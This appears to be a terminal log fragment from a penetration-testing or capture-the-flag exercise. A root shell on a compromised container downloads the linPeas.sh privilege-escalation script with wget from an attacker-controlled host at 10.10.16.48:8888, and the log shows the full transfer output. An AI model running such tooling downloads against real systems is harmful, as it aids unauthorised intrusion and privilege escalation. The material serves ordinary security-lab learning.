 root@7ce659d667d7:/# wget http://10.10.16.48:8888/linPeas.sh
wget http://10.10.16.48:8888/linPeas.sh
--2025-08-20 11:00:01--  http://10.10.16.48:8888/linPeas.sh
Connecting to 10.10.16.48:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 777018 (759K) [text/x-sh]
Saving to: 'linPeas.sh'

     0K .......... .......... .......... .......... ..........  6% 19.2K 37s
    50K .......... .......... .......... .......... .......... 13% 17.7M 17s
   100K .......... .......... .......... .......... .......... 19% 22.8K 19s
   150K .......... .......... .......... .......... .......... 26%  380K 14s
   200K .......... .......... .......... .......... .......... 32% 20.5K 15s
   250K .......... .......... .......... .......... .......... 39% 19.6M 11s
   300K .......... .......... .......... .......... .......... 46% 32.4M 9s
   350K .......... .......... .......... .......... .......... 52%  290K 7s
   400K .......... .......... .......... .......... .......... 59% 33.5K 6s
   450K .......... .......... .......... .......... .......... 65% 26.3M 5s
   500K .......... .......... .......... .......... .......... 72%  304K 3s
   550K .......... .......... .......... .......... .......... 79%  185K 3s
   600K .......... .......... .......... .......... .......... 85%  955K 2s
   650K .......... .......... .......... .......... .......... 92% 22.5K 1s
   700K .......... .......... .......... .......... .......... 98% 54.4M 0s
   750K ........                                              100% 56.0M=12s

2025-08-20 11:00:13 (64.6 KB/s) - 'linPeas.sh' saved [777018/777018]